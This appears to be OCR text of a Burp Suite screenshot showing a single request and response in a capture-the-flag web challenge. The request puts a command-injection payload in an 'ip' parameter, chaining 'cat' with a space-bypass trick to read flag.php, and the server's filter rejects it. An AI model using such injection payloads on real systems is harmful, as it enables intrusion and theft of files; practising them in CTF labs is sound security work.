 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://7acf5e92-2a5b-4f56-a9d0-0b25b71cbc0b.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
GET /?ip=127.0.0.1||cat<>flag.php HTTP/1.1
Host: 7acf5e92-2a5b-4f56-a9d0-0b25b71cbc0b.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17db7904954108-0d706084fc842f8-4c3e207f-e1000-17db79049558b0
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Jan 2022 14:36:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 24
/?ip=
1fxck your symbol!